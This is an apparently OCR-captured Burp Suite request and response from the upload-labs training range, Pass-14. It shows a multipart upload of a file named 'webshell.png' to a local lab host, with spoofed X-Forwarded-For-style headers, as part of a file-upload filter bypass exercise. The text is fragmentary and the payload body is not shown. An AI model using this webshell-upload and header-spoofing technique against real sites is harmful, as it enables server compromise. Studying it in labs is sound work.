 Pretty Raw Hex \n
1 POST /upload-labs/Pass-14/index.php HTTP/1.1
2 Host: 192.168.73.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------993427332146094994675864033
8 Content-Length: 25962
9 Origin: http://192.168.73.129
10 Connection: close
11 Referer: http://192.168.73.129/upload-labs/Pass-14/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17
18 -----------------------------993427332146094994675864033
19 Content-Disposition: form-data; name="upload_file"; filename="
webshell.png"
20 Content-Type: image/png
21
22 PNG
23
24
Pretty Raw Hex Render \n
</code>
,<code>
.png
</code>
,<code>
.gif
</code>
三种后缀都上传成功才算过关!
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="upload_fil
67 <input class="button" type="submit" name="submit" valu
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/3220240407143738.png" width="250px
</div>
73 </li>
74 </ol>
75 </div>
76